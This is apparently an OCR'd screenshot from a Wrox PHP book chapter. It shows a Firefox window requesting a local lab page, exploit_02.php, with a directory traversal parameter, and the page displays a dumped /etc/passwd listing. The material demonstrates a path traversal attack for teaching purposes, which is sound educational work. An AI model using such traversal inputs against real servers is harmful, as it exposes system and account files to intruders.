 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.101/wrox/ch_12/public_files/exploit_02.php?t=../..,
G Google
root:x:0:0::/root:/bin/bash bin:x:1:1:bin:/bin:/bin/false daemon:x:2:2:daemon:/sbin:/bin/false adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/:/bin/false news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false ftp:x:14:50::/home/ftp:/bin/false exim:x:25:25:exim:/var/spool/exim:/bin/false
mysql:x:27:27:User for MySQL:/dev/null:/bin/false rpc:x:32:32:RPC portmap user:/:/bin/false sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash apache:x:80:80:User for Apache:/srv/httpd:/bin/false messagebus:x:81:81:User for
D-BUS:/var/run/dbus:/bin/false haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false tboronczyk:x:501:100:Timothy Boronczyk,,,:/home/tboronczyk:/bin/bash
Done